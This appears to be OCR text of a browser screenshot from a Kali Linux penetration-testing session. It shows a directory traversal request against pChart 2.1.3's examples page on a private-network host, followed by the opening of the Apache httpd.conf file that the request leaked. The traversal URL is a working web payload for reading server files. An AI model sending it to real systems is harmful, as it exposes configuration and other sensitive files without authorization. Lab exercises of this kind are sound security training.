 Mozilla Firefox (Private Browsing)
http://192.16... 2/httpd.conf
192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080
#
# Dynamic Shared Object (DSO) Support
#
# To be able to use the functionality of a module which was built as a DSO you
# have to place corresponding `LoadModule' lines at this location so the
# directives contained in it are actually available _before_ they are used.
# Statically compiled modules (those listed by `httpd -l') do not need